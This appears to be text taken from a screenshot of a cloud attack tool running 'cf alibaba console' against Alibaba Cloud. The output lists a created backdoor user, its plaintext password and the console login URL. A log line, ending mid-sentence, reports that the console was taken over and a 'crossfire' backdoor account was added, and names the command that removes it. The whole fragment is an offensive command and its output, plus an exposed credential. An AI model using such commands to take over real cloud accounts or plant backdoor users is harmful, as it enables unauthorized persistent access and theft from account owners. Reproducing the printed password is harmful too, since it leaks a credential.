 an\cf>cf alibaba console
用户名 (USER NAME) | 密码 (PASSWORD) | 控制台登录地址 (LOGIN URL) | ACCESS KEY ID |
ACCESS KEY SECRET |
| crossfire@ | GD%XaUiETZN5Bdt$ | https://signin.aliyun.com | N/A |
N/A |
[2023-09-20 20:41:12] INFO 接管控制台成功，接管控制台会创建 crossfire 后门用户，如果想
删除该后门用户，请执行 cf alibaba console cancel 命令。(Successfully take over the cons